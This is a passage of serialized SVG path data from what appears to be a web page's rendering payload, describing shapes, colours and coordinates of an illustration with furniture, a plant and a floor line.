L 227.73 511.19 L 227.73 415.96 L 146.64 415.96 Z\",\"fill\":\"#aad5ff\",\"fill-rule\":\"evenodd\",\"group-id\":\"1,2,3,5\",\"id\":\"Fill-71\",\"node-id\":\"76\",\"stroke\":\"none\",\"target-height\":\"95.2334\",\"target-width\":\"81.094055\",\"target-x\":\"146.63629\",\"target-y\":\"415.95663\"}],[\"$\",\"path\",null,{\"d\":\"M 146.64 394.68 L 408.77 394.68 L 408.77 299.45 L 146.64 299.45 Z\",\"fill\":\"#c3e4ff\",\"fill-rule\":\"evenodd\",\"group-id\":\"1,2,3,5\",\"id\":\"Fill-72\",\"node-id\":\"77\",\"stroke\":\"none\",\"target-height\":\"95.2334\",\"target-width\":\"262.13336\",\"target-x\":\"146.63629\",\"target-y\":\"299.45096\"}],[\"$\",\"path\",null,{\"d\":\"M 146.64 394.68 L 227.73 394.68 L 227.73 299.45 L 146.64 299.45 Z\",\"fill\":\"#aad5ff\",\"fill-rule\":\"evenodd\",\"group-id\":\"1,2,3,5\",\"id\":\"Fill-73\",\"node-id\":\"78\",\"stroke\":\"none\",\"target-height\":\"95.2334\",\"target-width\":\"81.094055\",\"target-x\":\"146.63629\",\"target-y\":\"299.45096\"}],[\"$\",\"path\",null,{\"d\":\"M 425.83 645.28 L 529.66 645.28 L 529.66 281.96 L 425.83 281.96 Z\",\"fill\":\"#aad5ff\",\"fill-rule\":\"evenodd\",\"group-id\":\"1,2,3,5\",\"id\":\"Fill-74\",\"node-id\":\"79\",\"stroke\":\"none\",\"target-height\":\"363.3235\",\"target-width\":\"103.83597\",\"target-x\":\"425.82663\",\"target-y\":\"281.9585\"}],[\"$\",\"path\",null,{\"d\":\"M 419.65 281.96 L 127.49 281.96 L 125.48 281.77 L 123.65 281.27 L 121.95 280.46 L 120.41 279.37 L 119.10 278.06 L 118.01 276.52 L 117.20 274.82 L 116.70 272.99 L 116.52 270.99 L 419.65 270.99 L 419.65 281.96 Z\",\"fill\":\"#e1f4ff\",\"fill-rule\":\"evenodd\",\"group-id\":\"1,2,3,5\",\"id\":\"Fill-75\",\"node-id\":\"80\",\"stroke\":\"none\",\"target-height\":\"10.973236\",\"target-width\":\"303.1296\",\"target-x\":\"116.51696\",\"target-y\":\"270.98532\"}],[\"$\",\"path\",null,{\"d\":\"M 533.10 281.96 L 419.65 281.96 L 419.65 270.99 L 544.07 270.99 L 543.88 272.99 L 543.38 274.82 L 542.57 276.52 L 541.48 278.06 L 540.18 279.37 L 538.64 280.46 L 536.94 281.27 L 535.10 281.77 L 533.10 281.96\",\"fill\":\"#aad5ff\",\"fill-rule\":\"evenodd\",\"group-id\":\"1,2,3,5\",\"id\":\"Fill-76\",\"node-id\":\"81\",\"stroke\":\"none\",\"target-height\":\"10.973236\",\"target-width\":\"124.422\",\"target-x\":\"419.64685\",\"target-y\":\"270.98532\"}],[\"$\",\"path\",null,{\"d\":\"M 129.58 287.14 L 425.83 287.14 L 425.83 282.11 L 129.58 282.11 Z\",\"fill\":\"#c3e4ff\",\"fill-rule\":\"evenodd\",\"group-id\":\"1,2,3,5\",\"id\":\"Fill-77\",\"node-id\":\"82\",\"stroke\":\"none\",\"target-height\":\"5.031555\",\"target-width\":\"296.24664\",\"target-x\":\"129.58\",\"target-y\":\"282.1069\"}],[\"$\",\"path\",null,{\"d\":\"M 183.50 627.70 L 197.58 627.70 L 197.58 573.88 L 183.50 573.88 Z\",\"fill\":\"#d6eeff\",\"fill-rule\":\"evenodd\",\"group-id\":\"1,2,3,5\",\"id\":\"Fill-78\",\"node-id\":\"83\",\"stroke\":\"none\",\"target-height\":\"53.818787\",\"target-width\":\"14.082275\",\"target-x\":\"183.5011\",\"target-y\":\"573.8769\"}],[\"$\",\"path\",null,{\"d\":\"M 169.42 627.70 L 183.50 627.70 L 183.50 573.88 L 169.42 573.88 Z\",\"fill\":\"#c3e4ff\",\"fill-rule\":\"evenodd\",\"group-id\":\"1,2,3,5\",\"id\":\"Fill-79\",\"node-id\":\"84\",\"stroke\":\"none\",\"target-height\":\"53.818787\",\"target-width\":\"14.082245\",\"target-x\":\"169.41885\",\"target-y\":\"573.8769\"}],[\"$\",\"path\",null,{\"d\":\"M 197.58 627.70 L 211.67 627.70 L 211.67 573.88 L 197.58 573.88 Z\",\"fill\":\"#c3e4ff\",\"fill-rule\":\"evenodd\",\"group-id\":\"1,2,3,5\",\"id\":\"Fill-80\",\"node-id\":\"85\",\"stroke\":\"none\",\"target-height\":\"53.818787\",\"target-width\":\"14.082947\",\"target-x\":\"197.58337\",\"target-y\":\"573.8769\"}],[\"$\",\"path\",null,{\"d\":\"M 248.77 627.70 L 211.67 627.70 L 211.67 573.88 L 248.77 573.88 L 250.18 574.16 L 251.31 574.93 L 252.07 576.06 L 252.36 577.47 L 252.36 624.11 L 252.07 625.51 L 251.31 626.64 L 250.18 627.41 L 248.77 627.70\",\"fill\":\"#aad5ff\",\"fill-rule\":\"evenodd\",\"group-id\":\"1,2,3,5\",\"id\":\"Fill-81\",\"node-id\":\"86\",\"stroke\":\"none\",\"target-height\":\"53.818848\",\"target-width\":\"40.691193\",\"target-x\":\"211.66568\",\"target-y\":\"573.8771\"}],[\"$\",\"path\",null,{\"d\":\"M 217.70 587.05 L 246.33 587.05 L 246.33 581.72 L 217.70 581.72 Z\",\"fill\":\"#c3e4ff\",\"fill-rule\":\"evenodd\",\"group-id\":\"1,2,3,5\",\"id\":\"Fill-82\",\"node-id\":\"87\",\"stroke\":\"none\",\"target-height\":\"5.328369\",\"target-width\":\"28.631256\",\"target-x\":\"217.69559\",\"target-y\":\"581.7186\"}],[\"$\",\"path\",null,{\"d\":\"M 224.08 595.27 L 239.95 595.27 L 239.95 589.94 L 224.08 589.94 Z\",\"fill\":\"#c3e4ff\",\"fill-rule\":\"evenodd\",\"group-id\":\"1,2,3,5\",\"id\":\"Fill-83\",\"node-id\":\"88\",\"stroke\":\"none\",\"target-height\":\"5.32843\",\"target-width\":\"15.872284\",\"target-x\":\"224.07541\",\"target-y\":\"589.93976\"}],[\"$\",\"path\",null,{\"d\":\"M 166.28 270.99 L 226.96 270.99 L 226.96 228.42 L 166.28 228.42 Z\",\"fill\":\"#e8f6ff\",\"fill-rule\":\"evenodd\",\"group-id\":\"1,2,3,5\",\"id\":\"Fill-84\",\"node-id\":\"89\",\"stroke\":\"none\",\"target-height\":\"42.568344\",\"target-width\":\"60.678833\",\"target-x\":\"166.27686\",\"target-y\":\"228.41692\"}],[\"$\",\"path\",null,{\"d\":\"M 226.96 270.99 L 271.69 270.99 L 271.69 228.42 L 226.96 228.42 Z\",\"fill\":\"#c3e4ff\",\"fill-rule\":\"evenodd\",\"group-id\":\"1,2,3,5\",\"id\":\"Fill-85\",\"node-id\":\"90\",\"stroke\":\"none\",\"target-height\":\"42.568344\",\"target-width\":\"44.73166\",\"target-x\":\"226.95639\",\"target-y\":\"228.41692\"}],[\"$\",\"path\",null,{\"d\":\"M 215.04 249.70 L 178.75 249.70 L 179.01 247.87 L 179.66 246.30 L 180.72 244.93 L 182.09 243.87 L 183.66 243.21 L 185.49 242.95 L 208.30 242.95 L 210.13 243.21 L 211.70 243.87 L 213.07 244.93 L 214.13 246.30 L 214.78 247.87 L 215.04 249.70\",\"fill\":\"#c3e4ff\",\"fill-rule\":\"evenodd\",\"group-id\":\"1,2,3,5\",\"id\":\"Fill-86\",\"node-id\":\"91\",\"stroke\":\"none\",\"target-height\":\"6.7474823\",\"target-width\":\"36.294495\",\"target-x\":\"178.7488\",\"target-y\":\"242.95354\"}],[\"$\",\"path\",null,{\"d\":\"M 242.07 270.99 L 302.75 270.99 L 302.75 228.42 L 242.07 228.42 Z\",\"fill\":\"#e8f6ff\",\"fill-rule\":\"evenodd\",\"group-id\":\"1,2,3,5\",\"id\":\"Fill-87\",\"node-id\":\"92\",\"stroke\":\"none\",\"target-height\":\"42.568344\",\"target-width\":\"60.678802\",\"target-x\":\"242.06802\",\"target-y\":\"228.41692\"}],[\"$\",\"path\",null,{\"d\":\"M 302.75 270.99 L 347.48 270.99 L 347.48 228.42 L 302.75 228.42 Z\",\"fill\":\"#c3e4ff\",\"fill-rule\":\"evenodd\",\"group-id\":\"1,2,3,5\",\"id\":\"Fill-88\",\"node-id\":\"93\",\"stroke\":\"none\",\"target-height\":\"42.568344\",\"target-width\":\"44.73169\",\"target-x\":\"302.74683\",\"target-y\":\"228.41692\"}],[\"$\",\"path\",null,{\"d\":\"M 290.83 249.70 L 254.54 249.70 L 254.80 247.87 L 255.45 246.30 L 256.52 244.93 L 257.88 243.87 L 259.45 243.21 L 261.28 242.95 L 284.09 242.95 L 285.92 243.21 L 287.49 243.87 L 288.86 244.93 L 289.92 246.30 L 290.57 247.87 L 290.83 249.70\",\"fill\":\"#c3e4ff\",\"fill-rule\":\"evenodd\",\"group-id\":\"1,2,3,5\",\"id\":\"Fill-89\",\"node-id\":\"94\",\"stroke\":\"none\",\"target-height\":\"6.7474823\",\"target-width\":\"36.294495\",\"target-x\":\"254.53967\",\"target-y\":\"242.95354\"}],[\"$\",\"path\",null,{\"d\":\"M 240.54 371.84 L 239.69 376.37 L 238.32 380.61 L 236.42 384.61 L 234.03 388.34 L 231.23 391.69 L 228.02 394.69 L 183.63 394.69 L 180.42 391.69 L 177.62 388.34 L 175.23 384.61 L 173.33 380.61 L 171.95 376.37 L 171.10 371.84 L 240.54 371.84 Z\",\"fill\":\"#d6eeff\",\"fill-rule\":\"evenodd\",\"group-id\":\"1,2,3,5\",\"id\":\"Fill-90\",\"node-id\":\"95\",\"stroke\":\"none\",\"target-height\":\"22.850952\",\"target-width\":\"69.4456\",\"target-x\":\"171.0988\",\"target-y\":\"371.83514\"}],[\"$\",\"path\",null,{\"d\":\"M 240.54 352.76 L 239.76 357.05 L 238.50 361.08 L 236.76 364.89 L 234.59 368.47 L 232.05 371.72 L 229.12 374.67 L 225.87 377.25 L 222.34 379.42 L 218.51 381.19 L 214.49 382.48 L 210.28 383.28 L 205.82 383.56 L 201.37 383.28 L 197.15 382.48 L 193.14 381.19 L 189.31 379.42 L 185.78 377.25 L 182.52 374.67 L 179.60 371.72 L 177.05 368.47 L 174.88 364.89 L 173.15 361.08 L 171.89 357.05 L 171.10 352.76 L 240.54 352.76 Z\",\"fill\":\"#d6eeff\",\"fill-rule\":\"evenodd\",\"group-id\":\"1,2,3,5\",\"id\":\"Fill-91\",\"node-id\":\"96\",\"stroke\":\"none\",\"target-height\":\"30.804718\",\"target-width\":\"69.44351\",\"target-x\":\"171.10089\",\"target-y\":\"352.7587\"}],[\"$\",\"path\",null,{\"d\":\"M 335.93 371.84 L 335.08 376.37 L 333.70 380.61 L 331.80 384.61 L 329.41 388.34 L 326.62 391.69 L 323.40 394.69 L 279.02 394.69 L 275.80 391.69 L 273.01 388.34 L 270.62 384.61 L 268.72 380.61 L 267.34 376.37 L 266.48 371.84 L 335.93 371.84 Z\",\"fill\":\"#d6eeff\",\"fill-rule\":\"evenodd\",\"group-id\":\"1,2,3,5\",\"id\":\"Fill-92\",\"node-id\":\"97\",\"stroke\":\"none\",\"target-height\":\"22.850952\",\"target-width\":\"69.44562\",\"target-x\":\"266.48334\",\"target-y\":\"371.83514\"}],[\"$\",\"path\",null,{\"d\":\"M 335.93 352.76 L 335.14 357.05 L 333.88 361.08 L 332.15 364.89 L 329.97 368.47 L 327.43 371.72 L 324.50 374.67 L 321.25 377.25 L 317.72 379.42 L 313.89 381.19 L 309.88 382.48 L 305.66 383.28 L 301.21 383.56 L 296.75 383.28 L 292.54 382.48 L 288.52 381.19 L 284.69 379.42 L 281.16 377.25 L 277.91 374.67 L 274.98 371.72 L 272.44 368.47 L 270.27 364.89 L 268.53 361.08 L 267.27 357.05 L 266.49 352.76 L 335.93 352.76 Z\",\"fill\":\"#d6eeff\",\"fill-rule\":\"evenodd\",\"group-id\":\"1,2,3,5\",\"id\":\"Fill-93\",\"node-id\":\"98\",\"stroke\":\"none\",\"target-height\":\"30.804718\",\"target-width\":\"69.44351\",\"target-x\":\"266.48544\",\"target-y\":\"352.7587\"}],[\"$\",\"path\",null,{\"d\":\"M 202.13 475.74 L 201.86 485.78 L 201.11 494.94 L 199.86 503.72 L 198.29 511.19 L 173.13 511.19 L 171.56 503.72 L 170.32 494.94 L 169.56 485.78 L 169.29 475.74\",\"fill\":\"#e8f6ff\",\"fill-rule\":\"evenodd\",\"group-id\":\"1,2,3,5\",\"id\":\"Fill-94\",\"node-id\":\"99\",\"stroke\":\"none\",\"target-height\":\"35.445618\",\"target-width\":\"32.832718\",\"target-x\":\"169.2938\",\"target-y\":\"475.7447\"}],[\"$\",\"path\",null,{\"d\":\"M 200.88 481.68 L 202.73 482.23 L 204.37 483.04 L 205.82 484.12 L 207.06 485.43 L 208.05 486.91 L 208.79 488.56 L 209.24 490.31 L 209.37 492.13 L 209.17 494.05 L 208.62 495.90 L 207.81 497.54 L 206.73 498.99 L 205.42 500.24 L 203.95 501.22 L 202.29 501.96 L 200.54 502.41 L 198.72 502.54 L 196.80 502.34\",\"fill\":\"none\",\"group-id\":\"1,2,3,5\",\"id\":\"Stroke-95\",\"node-id\":\"100\",\"stroke\":\"#e8f6ff\",\"stroke-linecap\":\"butt\",\"stroke-width\":\"5.6\",\"target-height\":\"20.860107\",\"target-width\":\"12.562302\",\"target-x\":\"196.80417\",\"target-y\":\"481.68042\"}],[\"$\",\"path\",null,{\"d\":\"M 252.51 475.74 L 252.24 485.78 L 251.49 494.94 L 250.25 503.72 L 248.67 511.19 L 223.52 511.19 L 221.94 503.72 L 220.70 494.94 L 219.95 485.78 L 219.68 475.74\",\"fill\":\"#e8f6ff\",\"fill-rule\":\"evenodd\",\"group-id\":\"1,2,3,5\",\"id\":\"Fill-96\",\"node-id\":\"101\",\"stroke\":\"none\",\"target-height\":\"35.445618\",\"target-width\":\"32.832703\",\"target-x\":\"219.67755\",\"target-y\":\"475.7447\"}],[\"$\",\"path\",null,{\"d\":\"M 245.81 481.68 L 247.66 482.23 L 249.30 483.04 L 250.75 484.12 L 251.99 485.43 L 252.98 486.91 L 253.72 488.56 L 254.17 490.31 L 254.30 492.13 L 254.10 494.05 L 253.55 495.90 L 252.74 497.54 L 251.66 498.99 L 250.35 500.24 L 248.88 501.22 L 247.23 501.96 L 245.48 502.41 L 243.65 502.54 L 241.74 502.34\",\"fill\":\"none\",\"group-id\":\"1,2,3,5\",\"id\":\"Stroke-97\",\"node-id\":\"102\",\"stroke\":\"#e8f6ff\",\"stroke-linecap\":\"butt\",\"stroke-width\":\"5.6\",\"target-height\":\"20.860107\",\"target-width\":\"12.562317\",\"target-x\":\"241.73526\",\"target-y\":\"481.68042\"}],[\"$\",\"path\",null,{\"d\":\"M 357.21 475.74 L 356.94 485.78 L 356.19 494.94 L 354.95 503.72 L 353.37 511.19 L 328.22 511.19 L 326.64 503.72 L 325.40 494.94 L 324.65 485.78 L 324.38 475.74\",\"fill\":\"#e8f6ff\",\"fill-rule\":\"evenodd\",\"group-id\":\"1,2,3,5\",\"id\":\"Fill-98\",\"node-id\":\"103\",\"stroke\":\"none\",\"target-height\":\"35.445618\",\"target-width\":\"32.832733\",\"target-x\":\"324.37784\",\"target-y\":\"475.7447\"}],[\"$\",\"path\",null,{\"d\":\"M 326.58 481.68 L 324.73 482.23 L 323.10 483.04 L 321.65 484.12 L 320.40 485.43 L 319.42 486.91 L 318.68 488.56 L 318.23 490.31 L 318.10 492.13 L 318.30 494.05 L 318.84 495.90 L 319.66 497.54 L 320.73 498.99 L 322.05 500.24 L 323.52 501.22 L 325.17 501.96 L 326.92 502.41 L 328.74 502.54 L 330.66 502.34\",\"fill\":\"none\",\"group-id\":\"1,2,3,5\",\"id\":\"Stroke-99\",\"node-id\":\"104\",\"stroke\":\"#e8f6ff\",\"stroke-linecap\":\"butt\",\"stroke-width\":\"5.6\",\"target-height\":\"20.860107\",\"target-width\":\"12.563019\",\"target-x\":\"318.09872\",\"target-y\":\"481.68042\"}]]}],[\"$\",\"g\",null,{\"node-id\":\"223\",\"children\":[[\"$\",\"path\",null,{\"d\":\"M 1232.57 677.11 L 7.00 677.11\",\"fill\":\"#e8f6ff\",\"fill-rule\":\"evenodd\",\"group-id\":\"1,2,3,6\",\"id\":\"Fill-100\",\"node-id\":\"106\",\"stroke\":\"none\",\"target-height\":\"0\",\"target-width\":\"1225.5735\",\"target-x\":\"6.998023\",\"target-y\":\"677.1104\"}],[\"$\",\"path\",null,{\"d\":\"M 1232.57 677.11 L 7.00 677.11\",\"fill\":\"none\",\"group-id\":\"1,2,3,6\",\"id\":\"Stroke-101\",\"node-id\":\"107\",\"stroke\":\"#d6eeff\",\"stroke-linecap\":\"round\",\"stroke-width\":\"14\",\"target-height\":\"0\",\"target-width\":\"1225.5735\",\"target-x\":\"6.998023\",\"target-y\":\"677.1104\"}]]}]]}],[\"$\",\"g\",null,{\"node-id\":\"221\",\"children\":[[\"$\",\"path\",null,{\"d\":\"M 1131.06 765.93 L 1130.08 766.09 L 1121.12 766.44 L 1092.59 766.91 L 1047.45 767.34 L 987.67 767.72 L 915.22 768.03 L 832.06 768.26 L 740.17 768.41 L 641.50 768.46 L 542.84 768.41 L 450.94 768.26 L 367.78 768.03 L 295.33 767.72 L 235.55 767.34 L 190.41 766.92 L 161.89 766.44 L 152.92 766.09 L 151.94 765.93 L 152.92 765.77 L 161.89 765.42 L 190.41 764.94 L 235.55 764.51 L 295.33 764.14 L 367.78 763.83 L 450.94 763.60 L 542.84 763.45 L 641.50 763.40 L 740.17 763.45 L 832.06 763.60 L 915.22 763.83 L 987.67 764.14 L 1047.45 764.51 L 1092.59 764.94 L 1121.12 765.42 L 1130.08 765.77 L 1131.06 765.93\",\"fill\":\"#afb4c8\",\"fill-rule\":\"evenodd\",\"group-id\":\"1,2,4\",\"id\":\"Fill-104\",\"node-id\":\"109\",\"stroke\":\"none\",\"target-height\":\"5.0616455\",\"target-width\":\"979.12555\",\"target-x\":\"151.93904\",\"target-y\":\"763.3989\"}],[\"$\",\"path\",null,{\"d\":\"M 248.92 548.14 L 965.92 548.14 L 965.92 524.30 L 248.92 524.30 Z\",\"fill\":\"#687378\",\"fill-rule\":\"evenodd\",\"group-id\":\"1,2,4\",\"id\":\"Fill-106\",\"node-id\":\"110\",\"stroke\":\"none\",\"target-height\":\"23.839478\",\"target-width\":\"716.99994\",\"target-x\":\"248.9181\",\"target-y\":\"524.29785\"}],[\"$\",\"path\",null,{\"d\":\"M 965.92 548.14 L 1057.64 548.14 L 1057.64 524.30 L 965.92 524.30 Z\",\"fill\":\"#272636\",\"fill-rule\":\"evenodd\",\"group-id\":\"1,2,4\",\"id\":\"Fill-108\",\"node-id\":\"111\",\"stroke\":\"none\",\"target-height\":\"23.839478\",\"target-width\":\"91.72357\",\"target-x\":\"965.918\",\"target-y\":\"524.29785\"}],[\"$\",\"path\",null,{\"d\":\"M 1040.88 765.24 L 1053.95 765.24 L 993.25 548.14 L 980.17 548.14 Z\",\"fill\":\"#272636\",\"fill-rule\":\"evenodd\",\"group-id\":\"1,2,4\",\"id\":\"Fill-109\",\"node-id\":\"112\",\"stroke\":\"none\",\"target-height\":\"217.10034\",\"target-width\":\"73.78143\",\"target-x\":\"980.1702\",\"target-y\":\"548.1368\"}],[\"$\",\"path\",null,{\"d\":\"M 956.93 765.24 L 970.00 765.24 L 909.30 548.14 L 896.22 548.14 Z\",\"fill\":\"#687378\",\"fill-rule\":\"evenodd\",\"group-id\":\"1,2,4\",\"id\":\"Fill-110\",\"node-id\":\"113\",\"stroke\":\"none\",\"target-height\":\"217.10034\",\"target-width\":\"73.78143\",\"target-x\":\"896.22125\",\"target-y\":\"548.1368\"}],[\"$\",\"path\",null,{\"d\":\"M 255.75 765.24 L 242.67 765.24 L 303.38 548.14 L 316.46 548.14 Z\",\"fill\":\"#687378\",\"fill-rule\":\"evenodd\",\"group-id\":\"1,2,4\",\"id\":\"Fill-111\",\"node-id\":\"114\",\"stroke\":\"none\",\"target-height\":\"217.10034\",\"target-width\":\"73.7814\",\"target-x\":\"242.6738\",\"target-y\":\"548.1368\"}],[\"$\",\"path\",null,{\"d\":\"M 339.70 765.24 L 326.62 765.24 L 387.33 548.14 L 400.40 548.14 Z\",\"fill\":\"#272636\",\"fill-rule\":\"evenodd\",\"group-id\":\"1,2,4\",\"id\":\"Fill-112\",\"node-id\":\"115\",\"stroke\":\"none\",\"target-height\":\"217.10034\",\"target-width\":\"73.78137\",\"target-x\":\"326.6228\",\"target-y\":\"548.1368\"}],[\"$\",\"path\",null,{\"d\":\"M 396.19 480.56 L 396.19 480.56 L 392.44 480.21 L 388.99 479.26 L 385.78 477.73 L 382.88 475.67 L 380.42 473.20 L 378.36 470.30 L 376.82 467.09 L 375.88 463.64 L 375.52 459.88 L 375.52 213.24 L 375.88 209.48 L 376.82 206.03 L 378.36 202.83 L 380.42 199.92 L 382.88 197.46 L 385.78 195.40 L 388.99 193.86 L 392.44 192.92 L 396.19 192.56 L 399.95 192.92 L 403.40 193.86 L 406.61 195.40 L 409.51 197.46 L 411.97 199.92 L 414.03 202.83 L 415.57 206.03 L 416.51 209.48 L 416.86 213.24 L 416.86 459.88 L 416.51 463.64 L 415.57 467.09 L 414.03 470.30 L 411.97 473.20 L 409.51 475.67 L 406.61 477.73 L 403.40 479.26 L 399.95 480.21 L 396.19 480.56\",\"fill\":\"#00a164\",\"fill-rule\":\"evenodd\",\"group-id\":\"1,2,4\",\"id\":\"Fill-113\",\"node-id\":\"116\",\"stroke\":\"none\",\"target-height\":\"287.99997\",\"target-width\":\"41.341248\",\"target-x\":\"375.52295\",\"target-y\":\"192.56259\"}],[\"$\",\"path\",null,{\"d\":\"M 305.13 335.26 L 305.13 335.26 L 301.91 334.96 L 298.95 334.15 L 296.21 332.83 L 293.72 331.07 L 291.61 328.95 L 289.84 326.47 L 288.53 323.72 L 287.72 320.76 L 287.42 317.54 L 287.42 226.94 L 287.72 223.72 L 288.53 220.76 L 289.84 218.02 L 291.61 215.53 L 293.72 213.42 L 296.21 211.65 L 298.95 210.33 L 301.91 209.52 L 305.13 209.22 L 308.35 209.52 L 311.31 210.33 L 314.05 211.65 L 316.54 213.42 L 318.65 215.53 L 320.42 218.02 L 321.73 220.76 L 322.54 223.72 L 322.85 226.94 L 322.85 317.54 L 322.54 320.76 L 321.73 323.72 L 320.42 326.47 L 318.65 328.95 L 316.54 331.07 L 314.05 332.83 L 311.31 334.15 L 308.35 334.96 L 305.13 335.26\",\"fill\":\"#00a164\",\"fill-rule\":\"evenodd\",\"group-id\":\"1,2,4\",\"id\":\"Fill-114\",\"node-id\":\"117\",\"stroke\":\"none\",\"target-height\":\"126.040924\",\"target-width\":\"35.429565\",\"target-x\":\"287.41696\",\"target-y\":\"209.22098\"}],[\"$\",\"path\",null,{\"d\":\"M 408.52 317.54 L 408.52 317.54 L 408.22 320.76 L 407.41 323.72 L 406.09 326.47 L 404.33 328.95 L 402.21 331.07 L 399.73 332.83 L 396.98 334.15 L 394.02 334.96 L 390.80 335.26 L 305.13 335.26 L 301.91 334.96 L 298.95 334.15 L 296.21 332.83 L 293.72 331.07 L 291.61 328.95 L 289.84 326.47 L 288.53 323.72 L 287.72 320.76 L 287.42 317.54 L 287.72 314.32 L 288.53 311.36 L 289.84 308.61 L 291.61 306.12 L 293.72 304.01 L 296.21 302.25 L 298.95 300.93 L 301.91 300.12 L 305.13 299.82 L 390.80 299.82 L 394.02 300.12 L 396.98 300.93 L 399.73 302.25 L 402.21 304.01 L 404.33 306.12 L 406.09 308.61 L 407.41 311.36 L 408.22 314.32 L 408.52 317.54\",\"fill\":\"#00a164\",\"fill-rule\":\"evenodd\",\"group-id\":\"1,2,4\",\"id\":\"Fill-115\",\"node-id\":\"118\",\"stroke\":\"none\",\"target-height\":\"35.445618\",\"target-width\":\"121.102234\",\"target-x\":\"287.4167\",\"target-y\":\"299.81635\"}],[\"$\",\"path\",null,{\"d\":\"M 448.88 447.51 L 448.88 494.19 L 448.59 498.31 L 447.80 502.19 L 446.51 505.88 L 444.74 509.37 L 442.59 512.56 L 440.04 515.45 L 437.14 518.01 L 433.96 520.16 L 430.47 521.92 L 426.78 523.22 L 422.90 524.01 L 418.78 524.30 L 371.58 524.30 L 367.46 524.01 L 363.58 523.22 L 359.89 521.92 L 356.40 520.16 L 353.22 518.01 L 350.32 515.45 L 347.77 512.56 L 345.62 509.37 L 343.85 505.88 L 342.56 502.19 L 341.77 498.31 L 341.48 494.19 L 341.48 447.51 L 448.88 447.51 Z\",\"fill\":\"#285fd7\",\"fill-rule\":\"evenodd\",\"group-id\":\"1,2,4\",\"id\":\"Fill-116\",\"node-id\":\"119\",\"stroke\":\"none\",\"target-height\":\"76.79303\",\"target-width\":\"107.40134\",\"target-x\":\"341.47998\",\"target-y\":\"447.50818\"}],[\"$\",\"path\",null,{\"d\":\"M 408.63 284.51 L 424.51 272.48\",\"fill\":\"none\",\"group-id\":\"1,2,4\",\"id\":\"Stroke-117\",\"node-id\":\"120\",\"stroke\":\"#23426f\",\"stroke-linecap\":\"butt\",\"stroke-width\":\"3.5\",\"target-height\":\"12.030334\",\"target-width\":\"15.879272\",\"target-x\":\"408.62787\",\"target-y\":\"272.48004\"}],[\"$\",\"path\",null,{\"d\":\"M 299.12 342.58 L 315.00 330.55\",\"fill\":\"none\",\"group-id\":\"1,2,4\",\"id\":\"Stroke-118\",\"node-id\":\"121\",\"stroke\":\"#23426f\",\"stroke-linecap\":\"butt\",\"stroke-width\":\"3.5\",\"target-height\":\"12.029663\",\"target-width\":\"15.879272\",\"target-x\":\"299.12418\",\"target-y\":\"330.5476\"}],[\"$\",\"path\",null,{\"d\":\"M 409.81 384.32 L 425.69 372.29\",\"fill\":\"none\",\"group-id\":\"1,2,4\",\"id\":\"Stroke-119\",\"node-id\":\"122\",\"stroke\":\"#23426f\",\"stroke-linecap\":\"butt\",\"stroke-width\":\"3.5\",\"target-height\":\"12.030334\",\"target-width\":\"15.879974\",\"target-x\":\"409.80978\",\"target-y\":\"372.28644\"}],[\"$\",\"path\",null,{\"d\":\"M 392.46 432.08 L 408.34 420.05\",\"fill\":\"none\",\"group-id\":\"1,2,4\",\"id\":\"Stroke-120\",\"node-id\":\"123\",\"stroke\":\"#23426f\",\"stroke-linecap\":\"butt\",\"stroke-width\":\"3.5\",\"target-height\":\"12.0303955\",\"target-width\":\"15.880005\",\"target-x\":\"392.4579\",\"target-y\":\"420.04852\"}],[\"$\",\"path\",null,{\"d\":\"M 384.52 237.69 L 372.81 223.45\",\"fill\":\"none\",\"group-id\":\"1,2,4\",\"id\":\"Stroke-121\",\"node-id\":\"124\",\"stroke\":\"#23426f\",\"stroke-linecap\":\"butt\",\"stroke-width\":\"3.5\",\"target-height\":\"14.237061\",\"target-width\":\"11.712128\",\"target-x\":\"372.8125\",\"target-y\":\"223.45068\"}],[\"$\",\"path\",null,{\"d\":\"M 351.50 305.51 L 339.79 291.28\",\"fill\":\"none\",\"group-id\":\"1,2,4\",\"id\":\"Stroke-122\",\"node-id\":\"125\",\"stroke\":\"#23426f\",\"stroke-linecap\":\"butt\",\"stroke-width\":\"3.5\",\"target-height\":\"14.237732\",\"target-width\":\"11.712128\",\"target-x\":\"339.78854\",\"target-y\":\"291.27502\"}],[\"$\",\"path\",null,{\"d\":\"M 381.38 414.62 L 369.67 400.38\",\"fill\":\"none\",\"group-id\":\"1,2,4\",\"id\":\"Stroke-123\",\"node-id\":\"126\",\"stroke\":\"#23426f\",\"stroke-linecap\":\"butt\",\"stroke-width\":\"3.5\",\"target-height\":\"14.237061\",\"target-width\":\"11.712128\",\"target-x\":\"369.6673\",\"target-y\":\"400.38403\"}],[\"$\",\"path\",null,{\"d\":\"M 406.53 210.66 L 419.69 197.96\",\"fill\":\"none\",\"group-id\":\"1,2,4\",\"id\":\"Stroke-124\",\"node-id\":\"127\",\"stroke\":\"#23426f\",\"stroke-linecap\":\"butt\",\"stroke-width\":\"3.5\",\"target-height\":\"12.696854\",\"target-width\":\"13.160675\",\"target-x\":\"406.52887\",\"target-y\":\"197.96008\"}],[\"$\",\"path\",null,{\"d\":\"M 315.04 269.60 L 328.20 256.90\",\"fill\":\"none\",\"group-id\":\"1,2,4\",\"id\":\"Stroke-125\",\"node-id\":\"128\",\"stroke\":\"#23426f\",\"stroke-linecap\":\"butt\",\"stroke-width\":\"3.5\",\"target-height\":\"12.696838\",\"target-width\":\"13.161346\",\"target-x\":\"315.03894\",\"target-y\":\"256.90173\"}],[\"$\",\"path\",null,{\"d\":\"M 393.82 283.74 L 379.15 274.69\",\"fill\":\"none\",\"group-id\":\"1,2,4\",\"id\":\"Stroke-126\",\"node-id\":\"129\",\"stroke\":\"#23426f\",\"stroke-linecap\":\"butt\",\"stroke-width\":\"3.5\",\"target-height\":\"9.045868\",\"target-width\":\"14.671478\",\"target-x\":\"379.1535\",\"target-y\":\"274.68994\"}],[\"$\",\"path\",null,{\"d\":\"M 383.16 354.21 L 365.23 347.07\",\"fill\":\"none\",\"group-id\":\"1,2,4\",\"id\":\"Stroke-127\",\"node-id\":\"130\",\"stroke\":\"#23426f\",\"stroke-linecap\":\"butt\",\"stroke-width\":\"3.5\",\"target-height\":\"7.1458435\",\"target-width\":\"17.928223\",\"target-x\":\"365.23038\",\"target-y\":\"347.06808\"}],[\"$\",\"path\",null,{\"d\":\"M 296.38 245.48 L 279.28 